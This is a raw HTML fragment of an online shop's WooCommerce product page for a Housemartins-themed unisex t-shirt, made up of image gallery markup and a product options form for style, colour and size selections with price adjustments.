		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg" class="wp-post-image skip-lazy" alt="Think For A Minute The Housemartins Unisex T-Shirt" title="Think For A Minute The Housemartins Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-5k7f7.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-5k7f7.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-5k7f7.jpg" class="skip-lazy" alt="Think For A Minute The Housemartins Unisex T-Shirt" title="Think For A Minute The Housemartins Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-5k7f7.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-5k7f7.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Think For A Minute The Housemartins Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="384187" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:384187,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
